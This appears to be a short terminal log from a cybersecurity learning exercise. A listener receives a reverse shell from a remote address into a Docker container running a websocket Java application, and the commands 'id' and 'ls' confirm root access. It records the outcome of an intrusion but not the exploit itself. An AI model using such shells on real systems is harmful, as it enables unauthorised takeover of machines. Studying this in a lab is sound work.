 101.87.232.196: inverse host lookup failed: Unknown host
connect to [172.17.0.9] from (UNKNOWN) [101.87.232.196] 48794
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@7e99bfda7a5e:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@7e99bfda7a5e:/# ls
ls
bin
boot
dev
docker-java-home
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
websocket-0.0.1-SNAPSHOT.jar
root@7e99bfda7a5e:/#
网络安全学习